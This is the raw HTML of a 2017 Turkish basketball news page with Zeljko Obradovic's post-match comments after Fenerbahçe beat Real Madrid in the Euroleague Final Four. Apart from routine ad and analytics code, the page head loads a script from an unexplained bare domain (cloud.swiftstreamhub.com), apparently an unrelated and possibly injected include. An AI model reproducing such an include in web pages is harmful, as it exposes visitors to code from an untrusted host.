    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="9afc96cf11729370480c0176-text/javascript"></script>
<script type="9afc96cf11729370480c0176-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="9afc96cf11729370480c0176-text/javascript"></script>
<script type="9afc96cf11729370480c0176-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak",
                    "name": "Olympiacos Zorlu Bir Rakip Olacak"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="9afc96cf11729370480c0176-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-2368 single-format-standard ctcc-exclude-EU olympiacos-zorlu-bir-rakip-olacak global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_df9 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="9afc96cf11729370480c0176-text/javascript"></script>
<script type="9afc96cf11729370480c0176-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2368" class="post-2368 post type-post status-publish format-standard has-post-thumbnail hentry category-euroleague tag-ekpe-udoh tag-fenerbahce-dogus tag-real-madrid tag-thy-euroleague-dortlu-final tag-zeljko-obradovic" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Olympiacos Zorlu Bir Rakip Olacak</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></li></ul>
            <header>
                <h1 class="entry-title">Olympiacos Zorlu Bir Rakip Olacak</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >20 Mayıs 2017</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 27 Eylül 2017</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2017/05/obradovic-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2017/05/obradovic.jpg 1280w"  alt="" title="obradovic" data-src="https://www.basketbola.com/wp-content/uploads/2017/05/obradovic-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2017/05/obradovic-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2017/05/obradovic-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2017/05/obradovic.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="obradovic"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_69f td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="9afc96cf11729370480c0176-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>İstanbul’da düzenlenen <strong>Dörtlü Final</strong>’de <strong>Real Madrid</strong>‘i 84-75’lik skorla mağlup ederek üst üste 2. kez finale kalan temsilcimiz <strong>Fenerbahçe</strong>’de koç <strong>Zeljko Obradovic</strong> maçtan sözlerine taraftara teşekkür ederek sözlerine başladı <em>“Taraftarımız bizi bütün sezon çok iyi destekledi, bugün de harikalardı. Ama sonuçta her şey parkede oluyor ve biz ne olursa olsun sahada iyi olmak zorundayız. Bu maç kolay olmadı. Başından sonuna iyi oynadık ve hak ettik. Real Madrid çok iyi bir takım. Son çeyrekte biz biraz ritmimizi kaybettik, pas paylaşımı düştü. Ve Real Madrid de her zaman geri gelebilecek bir takım olduğunu gösterdi, ama sonuçta kazandık</em>” diye konuştu.</p>
<p><strong>Olympiacos</strong>’u da değerlendiren Obradovic, <em>“Finalde müthiş bir takımla oynayacağız. Olympiacos ne olursa olsun her zaman maçın içinde kalmayı başaran bir takım. İyi bir takım ruhuna sahipler, tecrübeliler. Çok zor bir maç olacak. Finalin herkes için iyi bir gece olmasını umuyorum”</em> dedi.</p>
<p>Özellikle <strong>Udoh</strong>’un gösterdiği performansa değinen Obradovic <em>“Oyuncular takım için oynadığında her şey daha da kolay oluyor. Ekpe de top paylaşımını seven bir oyuncu ve 8 asisti bunun kanıtı”</em> dedi. Erken faul problemine giren <strong>Bobby Dixon</strong> için ise <em>“Bobby erken çıkınca ona ‘Kenarda olman final için iyi olmuş olabilir, daha az yorulmuş olacaksın’ dedim”</em> diye belirtti.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_46d td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="9afc96cf11729370480c0176-text/javascript"></script>
<script type="9afc96cf11729370480c0176-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/ekpe-udoh">Ekpe Udoh</a></li><li><a href="https://www.basketbola.com/tag/fenerbahce-dogus">Fenerbahçe Doğuş</a></li><li><a href="https://www.basketbola.com/tag/real-madrid">Real Madrid</a></li><li><a href="https://www.basketbola.com/tag/thy-euroleague-dortlu-final">THY Euroleague Dörtlü Final</a></li><li><a href="https://www.basketbola.com/tag/zeljko-obradovic">zeljko obradovic</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Folympiacos-zorlu-bir-rakip-olacak">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Olympiacos+Zorlu+Bir+Rakip+Olacak&url=https%3A%2F%2Fwww.basketbola.com%2Folympiacos-zorlu-bir-rakip-olacak&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Olympiacos+Zorlu+Bir+Rakip+Olacak %0A%0A https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/onur">onur</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="9afc96cf11729370480c0176-text/javascript">var block_tdi_4_333 = new tdBlock();
block_tdi_4_333.id = "tdi_4_333";
block_tdi_4_333.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_333","td_column_number":3,"live_filter_cur_post_id":2368,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_333","tdc_css_class_style":"tdi_4_333_rand_style"}';
block_tdi_4_333.td_column_number = "3";
block_tdi_4_333.block_type = "td_block_related_posts";
block_tdi_4_333.post_count = "12";
block_tdi_4_333.found_posts = "2046";
block_tdi_4_333.header_color = "";
block_tdi_4_333.ajax_pagination_infinite_stop = "";
block_tdi_4_333.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_333);
</script><div class="td_block_wrap td_block_related_posts tdi_4_333 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_333" ><h4 class="td-related-title"><a id="tdi_5_936" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_333" href="#">İlgili Haberler</a><a id="tdi_6_c6e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_333" href="#">Güncel haberler</a></h4><div id=tdi_4_333 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
